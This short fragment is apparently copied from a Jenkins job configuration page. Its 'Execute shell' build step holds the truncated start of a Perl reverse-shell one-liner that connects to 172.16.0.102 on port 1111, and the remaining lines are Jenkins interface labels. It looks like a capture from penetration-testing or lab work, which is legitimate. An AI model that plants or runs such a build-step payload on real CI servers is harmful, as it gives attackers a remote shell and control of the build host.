 Build
Execute shell
X
?
Command perl -e 'use Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply